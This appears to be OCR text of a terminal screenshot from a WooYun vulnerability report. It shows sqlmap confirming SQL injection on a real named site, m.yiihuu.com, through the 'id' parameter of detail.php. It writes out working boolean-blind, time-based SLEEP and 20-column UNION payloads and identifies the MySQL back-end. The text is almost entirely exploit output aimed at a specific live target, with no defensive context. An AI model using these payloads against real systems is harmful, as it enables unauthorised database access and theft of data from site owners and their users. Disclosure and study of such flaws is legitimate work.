 Terminal 终端 - wooyun@ubuntu: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
[09:20:39] [INFO] testing connection to the target URL
[09:20:39] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://m.yiihuu.com:80/bc/detail.php?id=32 AND 5354=5354&f=h

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://m.yiihuu.com:80/bc/detail.php?id=32 AND (SELECT * FROM (SELE
CT(SLEEP(5)))oCFj)&f=h

    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: http://m.yiihuu.com:80/bc/detail.php?id=-4155 UNION ALL SELECT CONC
AT(0x71767a7071,0x70644942437573637867427a7549596b514d6a5261474b5652795748574c47
566142616b5178614a,0x716b707a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&f=h
---
[09:20:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
www.wooyun.org